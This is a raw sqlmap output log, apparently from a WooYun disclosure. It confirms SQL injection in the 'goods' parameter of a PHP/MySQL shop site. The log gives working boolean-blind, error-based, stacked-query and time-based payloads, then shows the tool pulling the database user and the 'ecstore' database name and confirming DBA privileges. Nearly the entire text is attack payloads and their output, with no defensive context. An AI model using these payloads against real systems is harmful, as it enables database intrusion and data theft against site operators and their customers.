 GET parameter 'goods' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Place: GET
Parameter: goods
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: goods=2926 AND 5665=5665

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: goods=2926 AND (SELECT 4829 FROM(SELECT COUNT(*),CONCAT(0x717764627
1,(SELECT (CASE WHEN (4829=4829) THEN 1 ELSE 0 END)),0x7179756a71,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: goods=2926; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: goods=2926 AND SLEEP(5)
---
[03:49:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL 5.0
[03:49:40] [INFO] fetching current user
[03:49:40] [INFO] retrieved: chen@%
current user:    'chen@%'
[03:49:40] [INFO] fetching current database
[03:49:40] [INFO] retrieved: ecstore
current database:    'ecstore'
[03:49:40] [INFO] testing if current user is DBA
[03:49:40] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org